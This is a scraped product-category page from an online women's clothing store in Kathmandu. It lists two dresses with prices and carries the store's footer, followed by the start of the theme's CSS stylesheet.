value="https://evewomens.com/index.php?route=product/category&amp;path=156_171&amp;sort=p.model&amp;order=DESC ">Model (Z - A) </option>			  </select>
			</div>
		 </div>
		 <div class="show-wrapper">
			<div class="col-md-1 text-right show">
			  <label class="control-label" for="input-limit">Show:</label>
			</div>
			<div class="col-md-2 text-right limit">
			  <select id="input-limit" class="form-control" onchange="location = this.value;">				<option value="https://evewomens.com/index.php?route=product/category&amp;path=156_171&amp;limit=12 " selected="selected">12</option>				<option value="https://evewomens.com/index.php?route=product/category&amp;path=156_171&amp;limit=25 ">25 </option>				<option value="https://evewomens.com/index.php?route=product/category&amp;path=156_171&amp;limit=50 ">50 </option>				<option value="https://evewomens.com/index.php?route=product/category&amp;path=156_171&amp;limit=75 ">75 </option>				<option value="https://evewomens.com/index.php?route=product/category&amp;path=156_171&amp;limit=100 ">100 </option>			  </select>
			</div>
		</div>
      </div>
	  </div>
	  
      <div class="row cat_prod">        <div class="product-layout product-list col-xs-12">
          <div class="product-block product-thumb">
		  	<div class="product-block-inner">
				<div class="image">						<a href="https://evewomens.com/index.php?route=product/product&amp;path=156_171&amp;product_id=893">
							<img src="https://evewomens.com/image/cache/catalog/2026a/AAAAT%20(1)-327x420.png" title="Elegant Versatility: The Women's Rib-Knit Flared Midi Dress" alt="Elegant Versatility: The Women's Rib-Knit Flared Midi Dress" class="img-responsive reg-image"/>
							<img class="img-responsive hover-image" src="https://evewomens.com/image/cache/catalog/2026a/AAAAT%20(2)-327x420.png" title="Elegant Versatility: The Women's Rib-Knit Flared Midi Dress" alt="Elegant Versatility: The Women's Rib-Knit Flared Midi Dress"/>
						</a>						<div class="saleback">
							<span class="saleicon sale">Sale</span>         
						</div>        
						<div class="percentsaving">10%Off</div>						
					<div class="button-group">
						<button type="button" class="wishlist" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('893');"><i class="fa fa-heart"></i></button>						
				  	</div>
				</div>
            	
				<div class="product-details">
              		<div class="caption">
					  
					    <div class="rating">							 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>							 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>							 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>							 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>							 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>						</div>
											
						<h4><a href="https://evewomens.com/index.php?route=product/product&amp;path=156_171&amp;product_id=893">Elegant Versatility: The Women's Rib-Knit Flared Midi Dress</a></h4>
						
						
						<div class="rating list-rate">							 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>							 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>							 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>							 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>							 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>						</div>
					   <p class="" >In Stock</p>							<p class="price">							<span class="price-new">Rs.4,499</span> <span class="price-old">Rs.4,999</span>							<span class="price-tax">Ex Tax:Rs.4,499</span>							</p>
						<p class="desc">Step out in effortless style with the Women's Rib-Knit Flared Midi Dress, a soph..</p>
              		
					  <button type="button" class="addtocart" onclick="cart.add('893', '1 ');"><span>Add to Cart</span></button>
						
				  </div>
				</div>
			</div>
          </div>
        </div>        <div class="product-layout product-list col-xs-12">
          <div class="product-block product-thumb">
		  	<div class="product-block-inner">
				<div class="image">						<a href="https://evewomens.com/index.php?route=product/product&amp;path=156_171&amp;product_id=539">
							<img src="https://evewomens.com/image/cache/catalog/2024/Dress/IMG_3460-327x420.JPG" title="Mary Dress" alt="Mary Dress" class="img-responsive reg-image"/>
							<img class="img-responsive hover-image" src="https://evewomens.com/image/cache/catalog/2024/Dress/Mary%20dress%20zoom%20shot-327x420.jpg" title="Mary Dress" alt="Mary Dress"/>
						</a>						
					<div class="button-group">
						<button type="button" class="wishlist" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('539');"><i class="fa fa-heart"></i></button>						
				  	</div>
				</div>
            	
				<div class="product-details">
              		<div class="caption">
					  
					    <div class="rating">							 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>							 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>							 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>							 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>							 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>						</div>
											
						<h4><a href="https://evewomens.com/index.php?route=product/product&amp;path=156_171&amp;product_id=539">Mary Dress</a></h4>
						
						
						<div class="rating list-rate">							 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>							 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>							 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>							 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>							 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>						</div>
					   <p class="" >In Stock</p>							<p class="price">Rs.999							<span class="price-tax">Ex Tax:Rs.999</span>							</p>
						<p class="desc">..</p>
              		
					  <button type="button" class="addtocart" onclick="cart.add('539', '1 ');"><span>Add to Cart</span></button>
						
				  </div>
				</div>
			</div>
          </div>
        </div>      </div>
       <div class="pagination-wrapper">
			<div class="col-sm-6 text-left page-link"></div>
			<div class="col-sm-6 text-right page-result">Showing 1 to 2 of 2 (1 Pages)</div>
	   </div></div></div>
</div><footer>
	<div id="footer" class="container">
    	<div class="row">
      		<div class="footer-blocks">
				<div class="col-sm-3 column footerleft"><div class="contact-block">
<h5>Store information</h5>
  <p>Eve Women's is the best women's clothing store in Kathmandu! We offer a wide range of ladies dresses in Nepal, featuring the latest trends and high-quality apparel. Discover stylish fashion with Eve Women's.<br></p>
<ul>
<li><i class="fa fa-map-marker"></i><span>Naxal Bhatbhateni (Opposite Akhtiyar)<br>Kathmandu, Nepal</span></li>
<li><i class="fa fa-phone"></i><span>+9779846205022</span></li>
<li><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection#cceca9baada2a9baa9a3aaaaa5afa5ada08caba1ada5a0e2afa3a1" target="_blank"><span class="__cf_email__" data-cfemail="c2a7b4a3aca7b4a7ada4a4aba1aba3ae82a5afa3abaeeca1adaf">[email&#160;protected]</span></a></span></li>
</ul>
</div>
				</div>
		
				<div id="info" class="col-sm-3 column">
				<h5>Quick Links</h5>
				<ul class="list-unstyled">

					<li><a href="https://eveandevan.com/" target="_blank">Men</a></li>					
				</ul>
		  	    </div>				  	<div id="info" class="col-sm-3 column">
						<h5>Information</h5>
						<ul class="list-unstyled">							<li><a href="https://evewomens.com/index.php?route=information/information&amp;information_id=4">About Us</a></li>							<li><a href="https://evewomens.com/index.php?route=information/contact">Contact Us</a></li>	  
						</ul>
				  	</div>			  
			  
			  	<div class="col-sm-3 column">
					<h5>My Account</h5>
					<ul class="list-unstyled">
					  	<li><a href="https://evewomens.com/index.php?route=account/account">My Account</a></li>
					  	<li><a href="https://evewomens.com/index.php?route=account/order">Order History</a></li>
					  	<li><a href="https://evewomens.com/index.php?route=account/wishlist">Wish List</a></li>					</ul>
			  	</div>
			  	<div class="col-sm-3 column footerright">				</div>
    		</div>
   		</div>
    </div>

	<div id="bottom-footer" class="bottomfooter">
    	<div class="container">
    		<div class="footer-inner">
				<div class="row">					<div class="social-block pull-right">
					   	<ul>
					    <li class="facebook">
					        <a href="https://www.facebook.com/910780172429401" target="_blank"></a>
					    </li>
					    
					    <li class="instagram">
					        <a href="https://instagram.com/eve_womens" target="_blank"></a>
					    </li>
					    
					    <li class="tiktok">
					        <a href="https://www.tiktok.com/@evanmenswear" target="_blank"></a>
					    </li>
					    
					</ul> 
					</div>
				
					<p id="powered" class="powered">Powered By <a href="https://pagodalabs.com/" style="text-decoration: none">Pagoda <img src="image/pgl_logo.png" style="width: 25px"> Labs</a></p>
				</div>
			</div>
		</div>
	</div>
</footer>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//--> 
<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9129064ff474401a8ba950749f248c31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://evewomens.com/catalog/view/theme/Styleway/stylesheet/stylesheet.css?v=2.55
body_size: 38613
content:
body {
    color: #888;
    background: #ffffff;
    font-family: 'Poppins',sans-serif;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 13px;
    font-weight: 400;
    line-height: 26px;
    letter-spacing: 0.5px;
    position: relative;
}
.icon-img {
    height: 75px;
}
.icon-img img{
    width: 100%;
    height: 100%;
    object-position: center;
    object-fit: contain;
}
.top_level.hiden_menu{
    display: none;
}
:focus{outline:none !important;}
h1, h2, h3, h4, h5, h6 {
	color: #333;
}
/* default font size */
.fa {
	font-size: 14px;
}
.fa-stack{width: 12px;
    font-size: 8px;
}
.fa-stack .fa{font-size:13px;}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #262626;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 13px;
    font-weight: 500;
    color: #000;
}
h1, h2, h3, h4, h5, h6{
    color: #262626;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 13px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 13px;
}
.input-group .input-group-addon {
	font-size: 13px;
	height: 30px;
}

/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline-block !important;
}

.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight:500;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #888;
}
/* top */
#top {
    line-height: initial;
    color: #999;
    font-size: 13px;
    font-weight: 400;
    min-height: 40px;
    background: #262626;
    padding: 0;
    letter-spacing: 0.6px;
    text-transform: capitalize;
}
#top .nav-left.navcms {
    display: inline-block;
}
#top .nav-left.navcms .navcms_text {
    padding: 10px 0;
    position: relative;
    color: #999;
}
.social-block {
    margin-top: 0px;
    float: left;
}
 .social-block ul {
    padding: 0px;
	margin: 0;
}
.social-block ul li {
    display: inline-block;
    text-align: left;
    margin: 0;
	margin-right: 0px;
}
.social-block ul li a {
    color: #888;
    display: inline-block;
}
 .social-block ul li a span {
    display: none;
    background-color: #000;
}
 .social-block ul li a:before {
    font-size: 17px;
    font-family: "FontAwesome";
    display: inline-block;
    font-weight: normal;
    height: 35px;
    width: 35px;
    margin-right: 2px;
    color: #888;
    line-height: 38px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.social-block ul li:hover a:before {
    color: #ebb5ac;
}
.social-block ul li a:hover:before {
       color: #ebb5ac;
}
.social-block ul li.facebook a:before { content: "\F09A"; }
.social-block ul li.twitter a:before { content: "\F099"; }
.social-block ul li.rss a:before { content: "\F09E"; }
.social-block ul li.youtube a:before { content: "\F16A"; }
.social-block ul li.googleplus a:before { content: "\F0D5"; }
.social-block ul li.instagram a:before { content: "\F16D"; }
.social-block ul li.tiktok a:before { content: "\e07b"; }
.bottomfooter .social-block ul li {
    padding: 0;
}
#top-links span{ text-transform: capitalize;}
#form-currency .currency-select {
	text-align: left;
	width:100%;	
}
#form-currency .currency-select:hover {
	text-shadow: none;
	color: #262626;
    background-color: #fff;
}

#form-language .dropdown-menu,
#form-currency .dropdown-menu { 
    padding:8px 8px;
    left: auto;
    right: 0;
    margin: 0;
    min-width: 170px;
    border: 1px solid #ddd;
    top: 29px;
}
#form-language .dropdown-menu .btn,
#form-currency .dropdown-menu .btn {
    font-size: 13px;
    padding: 8px 15px;
    display: block;
    color: #000;
    float: left;
    width: 100%;
    margin: 0 0 2px 0;
    text-align: left;
}

#form-language .dropdown-menu > li > .btn:hover, 
#form-currency .dropdown-menu .btn:hover{
	color: #ebb5ac;
    background: transparent;
}
header .btn-link, header li, header a {
    text-decoration: none;
   
}
header li{
	list-style: none;
}


/* header cms start*/

.headertopright {
    float: right;
    position: relative;
    z-index: 999;
}

#form-language img{vertical-align:inherit; padding-right: 3px;}

/*--------------------------  Start Home page Header Nav CMS Block -------------------------------*/

 #cznavcmsblock {
    padding: 11px 20px 8px 20px;
    float: right;
    position: relative;
    cursor: pointer;
}
#cznavcmsblock .block_title {
    font-size: 13px;
    font-weight: 400;
    color: #a6a6a6;
    letter-spacing: 0.5px;
    z-index: 9;
    margin: 0px;
    line-height: 20px;
}
#cznavcmsblock .block_title:hover {
    color: #ebb5ac;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
#cznavcmsblock .block_title[aria-expanded="true"]{
    color: #ebb5ac;
}
#cznavcmsblock .navbar-toggler.collapse-icons .fa-icon:before {
    font-size: 14px;
    line-height: 18px;
}
#cznavcmsblock .navbar-toggler {
    padding: 0 0px 0px 5px;
    display: inline-block;
    width: auto;
    height: auto;
}
#cznavcmsblock .navbar-toggler.collapse-icons .fa-icon {
    height: auto;
    line-height: 12px;
}
#cznavcmsblock .navbar-toggler.collapse-icons .fa-icon:before {
    font-size: 14px;
    line-height: 18px;
    font-family: 'FontAwesome';
    font-weight: normal;
    font-style: normal;
}
#cznavcmsblock .navbar-toggler.collapse-icons .fa-icon.add:before {
    content: "\F107";
}
#cznavcmsblock .navbar-toggler.collapse-icons .fa-icon.remove:before {
    content: "\F106";
}
#cznavcmsblock .collapse-icons .remove {
    display: none;
}
#cznavcmsblock .block_title[aria-expanded="true"] .collapse-icons .remove {
    display: block;
}
#cznavcmsblock .block_title[aria-expanded="true"] .collapse-icons .add {
    display: none;
}
#cznavcmsblock .collapse ul.block_content {
   display: none;
}
#cznavcmsblock ul.block_content {
    margin: 0;
    padding: 0;
    list-style: none;
}
#cznavcmsblock .collapse.in ul.block_content {
    display: block;
}
#cznavcmsblock #block_cznavcmsblock_toggle {
    background: #ffffff;
    position: absolute;
    left: auto;
    right: 0;
    top: 40px;
    border: 1px solid #dddddd;
    padding: 5px;
    z-index: 999;
    min-width: 160px;
    text-align: left;
    list-style: none;
}

#cznavcmsblock ul.block_content li a {
    display: block;
    padding: 5px 10px;
    clear: both;
    font-weight: 400;
    color: #777777;
    white-space: nowrap;
}
#cznavcmsblock ul.block_content li a:hover {
    color: #ebb5ac;
}
#cznavcmsblock span.img {
    font-size: 15px;
    padding-right: 9px;
}
#cznavcmsblock span.img i.fa.fa-whatsapp {
    color: #25d366;
}
#cznavcmsblock span.img i.fa.fa-skype {
    color: #00aff0;
}
@media (max-width: 991px) {
    #cznavcmsblock {
        padding: 0;
        margin-top: 5px;
        margin-bottom: 5px;
        margin-right: 5px;
    }
    #cznavcmsblock .block_title {
        background: url(../image/codezeel/nav-icon.png) no-repeat scroll center -368px transparent;
        padding: 0;
        width: 30px;
        height: 30px;
        font-size: 0;
    }
    #cznavcmsblock .block_title:hover,
    #cznavcmsblock .block_title[aria-expanded="true"] {
        background-position: center -436px;
        -webkit-transition: none;
        -moz-transition: none;
        -o-transition: none;
        transition: none;
    }
    #cznavcmsblock .navbar-toggler.collapse-icons .fa-icon:before{
        display: none;
    }
    #cznavcmsblock #block_cznavcmsblock_toggle {
        top: 35px;
    }
}
@media (max-width: 380px) { 
    #cznavcmsblock {
        margin-right: 0;
    }
}


/*********************************** Header CMS block   ******************************************/

@keyframes mymove{
    0% {
        color: #000000;
    }

    25% {
        color: #ffffff;
    }
    50% {
        color: #000000;
    }
    75% {
        color: #ffffff;
    }
    100% {
        color: #000000;
    }
}

#top .nav-left a{
    float: right;
    background: #f30404;
    padding: 12px 15px 11px 15px;
    margin-right: 2px;
    font-size: 14px;
    font-weight: 500;
    color: #ffffff;
    letter-spacing: 0.5px;
    animation: mymove 2s infinite;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
#top-links li,.header-search li{padding:0; list-style:none}
header .btn-link:hover,header .btn-link:focus, #top-links a:hover,  #top-links a:focus{
	color: #ebb5ac;
    text-decoration:none;
  
}
#top-links .dropdown-menu a {
	text-shadow: none;
}
#top-links .dropdown-menu a:hover,#top-links .dropdown-menu a:focus {
    color: #000;
    background: #ebb5ac;
}
#top .btn-link strong {
	font-weight: normal;
}

#top-links {
	padding-top: 0px;
	float: right;
}
#top-links a + a {
	margin-left: 15px;
}

#top-links ul.list-inline{float:left; margin-top:2px; margin-right: 5px;}

#top-links ul.list-inline li{  padding:0 15px 0 8px; font-weight:300}

.lang-curr {
    float: left;
	padding: 0px;
}
.lang-curr .pull-left {
    padding-right: 0;
    width: auto;
    text-align: left;
    float: none;
    display: inline-block;
}
.lang-curr .pull-left ul {
    padding: 0px;
}
.lang-curr .pull-left li {
    display: block;
}
#form-currency .currency-menu li .btn-link, 
#form-language .language-menu li .btn-link {
    padding:5px 6px;
    font-weight: normal;
    color: #000;
    text-transform: capitalize;
    line-height: initial;
}
#form-currency .currency-menu li:last-child .btn-link, 
#form-language .language-menu li:last-child .btn-link {border:none;}
#form-currency .currency-menu li .btn-link:hover, 
#form-language .language-menu li .btn-link:hover {
    color: #000;
    background: #ebb5ac;
}
.lang-curr .fa{ padding-left: 3px; }
#form-language, #form-currency { 
    padding: 10px 0px 10px;
    margin-right: 0px;
}

.fa-caret-down{vertical-align:middle; color: #b2b2b2; margin:0 0 0 2px;}
#form-currency .btn-link, #form-language .btn-link {
    text-transform: capitalize;
    font-weight: 400;
    font-size: 13px;
    line-height: inherit;
    text-decoration: none;
    color: #999;
    letter-spacing: .5px;
    line-height: 16px;
    margin-left: 15px;
}
#form-currency .btn-link.dropdown-toggle, 
#form-language .btn-link.dropdown-toggle {
    padding: 0;
    margin: 0;  
}
#form-language {
    margin-right: 26px;
}
#form-currency .btn-link:hover, #form-language .btn-link:hover {color: #ebb5ac; }

.headertopright .text2 a:hover{  color: #ebb5ac; }
#form-currency .btn-link strong{
	font-weight:normal;
	color: #888888;
	-webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
#form-currency .btn-link:hover strong {
    color: #ebb5ac;
	-webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
.dropdown.myaccount a{
    color: #999;  
}
.dropdown.myaccount .fa{ 
    padding-left: 5px;
    font-size: 15px; 
}
.dropdown.myaccount{
    display: block;
    float: left;
    padding: 10px 1px 10px;
    width: auto;
    margin-right: 34px;
}

.dropdown.myaccount .myaccount-menu{
    top: 40px;
    margin-top: 0;
    min-width: 170px;
    padding: 10px 7px;
    border-color:#ddd;
}
.dropdown.myaccount .myaccount-menu li a{  
    font-size: 13px;
    padding: 5px 8px;
    margin-bottom: 2px;
    display: block;
    font-weight: normal;
    color: #000;
    float: left;
    width: 100%;
    /* margin: 0; */
    text-align: left;
    text-transform: capitalize;
    line-height: initial;
}
.dropdown.myaccount .myaccount-menu li:last-child a{ border:none; }
.dropdown.myaccount .myaccount-menu li a:hover{ color: #ebb5ac;}

.wishlist-info {
    position: relative;
    margin-top: 31px;
    text-align: center;
    margin-bottom: 0px;
    margin-right: 24px;
    margin-left: 28px;
    width: auto;
    float: right;
    order: 2;
}
.wishlist-info a:hover {
    color: #ebb5ac;
    background: url(../image/codezeel/wishlist-hover.svg) no-repeat scroll;
    background-size: 18px;
    background-position: 0px;
}
.wishlist-info a {
    font-size: 14px;
    color: #262626;
    font-weight: 500;
    letter-spacing: .6px;
    background: url(../image/codezeel/wishlist.svg) no-repeat scroll;
    background-size: 18px;
    background-position: 0px;
    padding: 13px 0px 13px 23px;
}

/* logo */
.header-logo{
    padding: 28px 0 28px;
    float: left;
    max-width: 180px;
    order: 0;
}
.header-container.fixed .header-logo {
    padding-bottom: 18px;
    padding-top: 20px;
}
.header-search{
    float:left;
    order: 5;
}
.header-cart{
    text-align: center;
    position: relative;
    width: auto;
    z-index: 9;
    margin-top: 20px;
    margin-bottom: 0;
    padding: 14px 0px 7px 0px;
   order: 3;
}
#cart .dropdown-toggle {
    background: none;
    border: 0;
    padding: 0;
    position: static;
    line-height: 20px;
}
#cart .dropdown-toggle:hover {
    color: #ebb5ac;
    background-position: 0px -274px;
}
.header-main {
    display: flex;
    justify-content: space-between;
    position: initial;
    width: 100%;
    text-align: center;
}

header{
	z-index: 99;
    position:relative;
    min-height: 90px;
}

.col-sm-3.sort{width:33.1%; padding:0; }
.searchbar .col-sm-3.sort { padding:0 15px; width:25%; }

.headertopright .text2{
    color: #f5f5f5;
    display: inline-block;
}
.headertopright .text2 a{ color: #f5f5f5;}
.headertopright .text2-dec {  display: inline-block; padding-right: 5px; } 

.col-sm-3.sort select.form-control{
	padding: 10px 33px;
    height: 40px;
    text-transform: capitalize;
	background-color:#fff;
	color:#262626;
	border:none;
	overflow:hidden;
	border-radius:20px 0 0 20px;
	-webkit-border-radius:20px 0 0 20px;
	-moz-border-radius:20px 0 0 20px;
	-khtml-border-radius:20px 0 0 20px;
	left:15px;
}
.header-logo #logo {
    padding: 0;
    max-width: 100%;
}
/* search */

#search {
    width: auto;
    z-index: 9;
    float: right;
    padding: 34px 0px 0 0px;
    order: 2;
}
.header-container{
    position: relative;
}
.header-container.fixed #search {
    padding: 28px 0px 0 0px;
}
.header-container.fixed .header-cart {
    margin-top: 14px;
}
.header-container.fixed .wishlist-info {
    margin-top: 25px;
}
#search .search_toggle{
    position: absolute;
    background: #fff;
    z-index: 9;
    width: 300px;
    top:91px;
    display: none;
    right: 0;
}
#search  .search_button {
    display: block;
    font-size: 14px;
    padding:0 0 0 22px;
    text-align: center;
    cursor: pointer;
    font-weight: 500;
    z-index: 9;
    letter-spacing: .6px;
    left: 0px;
    top: -3px;
    color: #262626;
    background: url(../image/codezeel/search.svg) no-repeat scroll;
    background-size: 20px;
    background-position: center left;
    transition: none;
    position: relative;
}
#search .search_button:hover {
    background: url(../image/codezeel/search-hover.svg) no-repeat scroll;
    background-size: 20px;
    background-position: center left;
    color: #ebb5ac;

}
#search  .search_button.active{
    background: url(../image/codezeel/search-close.svg) no-repeat scroll;
    background-size: 14px;
    transition: none;
    background-position: center left;
}
#search  .search_button.active:hover{
	background: url(../image/codezeel/search-close-hover.svg) no-repeat scroll;
    background-size: 14px;
    background-position: center left;
    color: #ebb5ac;
}
#searchbox{ position: relative; }
#search .input-lg {
    text-transform: capitalize;
    font-size: 13px;
    background: #ffffff;
    color: #262626;
    letter-spacing: 0.5px;
    line-height: 15px;
    width: 100%;
    min-width: inherit;
    font-weight: 400;
    padding: 12px 45px 12px 15px;
    height: 45px;
    border: 1px solid #ddd;
}
#search .input-lg::-webkit-input-placeholder,
#search .input-lg::-moz-placeholder,
#search .input-lg::-moz-placeholder,
#search .input-lg::placeholder{ 
	color: #999999; 
}
#search .input-lg::placeholder{ 
    color: #999999; 
}

#search .btn-lg:hover {
    background-image: url(../image/codezeel/search-hover.svg);
    background-position: center center;
    background-size: 22px;
}
#search .btn-lg {
    right: 0;
    padding: 0px;
    border: 0;
    height: 40px;
    font-size: 0px;
    width: 40px;
    transition: none;
    background-image: url(../image/codezeel/search.svg);
    background-color: #fff;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 22px;
    top: 0;
}
#search .search_toggle .input-group-btn{
    display: block;
    width: auto;
    position: absolute;
    right: 0;
    padding: 2px;
    /* background:url(../image/codezeel/search.svg) no-repeat scroll center 0 #fff; */
}
#search .search_toggle .btn-lg .fa {
    font-size: 0px;
	display: none;
}

.show-result {
    overflow: hidden;
}
.header-search .show-result > li {
    margin-bottom: 10px;
    overflow: hidden;
    position: relative;
    width: 100%;
}
.product-search #content > p{margin-top:10px;}



header .dropdown.myaccount > a{
    display: block;
    font-size: 0px;
    cursor: pointer;
    height: 28px;
    width: 28px;
    transition: none;
}
header .dropdown.myaccount > a:hover {
    background-position: center -151px;
}
header .dropdown.myaccount a:hover .fa,header .dropdown.myaccount a:focus .fa{
	transition: all 0.5s ease 0s;
	-webkit-transition:all 0.5s ease 0s;
	-moz-transition:all 0.5s ease 0s;
	-ms-transition:all 0.5s ease 0s;
	-o-transition:all 0.5s ease 0s;
}

.header-container {
    height: auto; 
    width: 100%;
}
.common-home .header-container {
    border-bottom: 0;
}
.header-container .row{ margin: 0px; }
.header-container.smaller{z-index:999;}
.header-logo img{
	max-width: 100%;    
}
.hed-right-top {
    position: relative;
    width: 100%;
	transition: all 300ms linear 0s;
	-webkit-transition: all 300ms linear 0s;
	-moz-transition: all 300ms linear 0s;
	-ms-transition: all 300ms linear 0s;
	-o-transition: all 300ms linear 0s;
	margin: 0px;
	opacity:1;
	-khtml-opacity:1;
	-moz-opacity:1;
	-webkit-opacity:1;	
}
#cart {
    cursor: pointer;
    padding: 0;
}
#cart:hover .cart_heading {
    background: url(../image/codezeel/cart-hover.svg) no-repeat scroll;
    background-size: 18px;
}
#cart .cart_heading {
    text-decoration: none;
    padding: 0;
    font-size: 0px;
    float: left;
    text-align: left;
    font-weight: 500;
    letter-spacing: 0.4px;
    padding-left: 18px;
    color: #000;
    background: url(../image/codezeel/cart.svg) no-repeat scroll;
    background-size: 18px;
}
.header-cart #cart:hover #cart-total {
    color: #ebb5ac;
}
.header-cart #cart:hover #cart-quantity {
    color: #ebb5ac;
}
.header-cart #cart:hover #cart-quantity:before {
    background: #ebb5ac;
}
#cart:hover  {color: #ebb5ac;}
#cart-total {
    color: #262626;
    text-transform: lowercase;
    display: inline-block;
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    padding-left: 5px;
}
#cart-quantity {
    color: #000000;
    background: #ffffff;
    line-height: 21px;
    min-width: 20px;
    min-height: 20px;
    top: 1px;
    font-size: 14px;
    right: auto;
    float: left;
    left: 0px;
    text-align: left;
    font-weight: 500;
    padding:0px 4px;
    text-transform: lowercase;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
#cart-quantity:before {
    content: "";
    float: right;
    background: #262626;
    font-family: 'FontAwesome';
    width: 1px;
    height: 15px;
    padding: 0;
    top: 2px;
    left: 40px;
    position: absolute;
    transform: rotate(15deg);
    -webkit-transform: rotate(15deg);
    -ms-transform: rotate(15deg);
    -o-transform: rotate(15deg);
}
#cart > .btn .fa{display:none}

header #cart li a, header #cart li {
    color: #000;
    font-size: 13px;
    line-height: 18px;
    font-weight: 400;
}
#cart.open > .btn {
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	text-shadow: none;
}
#cart .dropdown-menu {
	background: #fff;
	z-index: 1001;
}
#cart .dropdown-menu {
    width: 330px;
    padding: 10px;
    overflow: hidden;
    display: none;
    margin-top: 0px;
    top: 57px;
    right: 0px;
    border-color: #dddddd;
}
#cart .dropdown-menu  strong{
    font-weight: 500;
    color: #000;
    font-size: 13px;
}
#cart .dropdown-menu li{float:none}
#cart .dropdown-menu li:first-child {
    max-height: 124px;
    overflow-y: auto;
    overflow-x: auto;
}
#cart .dropdown-menu li::-webkit-scrollbar {
    width: 4px;
    height: 4px;
}
#cart .dropdown-menu li::-webkit-scrollbar-thumb {
    border: 4px solid #888;
}
#cart .dropdown-menu li::-webkit-scrollbar-track {
    background: #cccccc;
}
#cart .dropdown-menu li + li {
    border-top: 1px solid #ededed;
    padding: 5px 0 0;
}

#cart .button-container {  
    width: auto;
	float:right;
}
#cart .dropdown-menu table {
	margin-bottom: 10px;
	border:none;
}

#cart .dropdown-menu table td { 
    border: none;
    background: none;
    padding: 5px 3px;
    font-size: 15px;
    font-weight: 500;
    color: #000;
    line-height: 20px;
}
#cart .dropdown-menu table td.text-left small {
    font-weight: 400;
}

#cart .dropdown-menu table.total-table td{border:medium none;}

#cart .dropdown-menu li p {	
	margin:20px auto;
	color:#777;
}
.content-bottom > .container{width:100%; background-color: #fff;}

.common-home .alert {margin-bottom:20px}

/* menu */

.nav-responsive { display:none;}

.header-container.fixed {
    background: #fff;
    color: #000;
    position: fixed;
    top: 0;
    z-index: 9999;
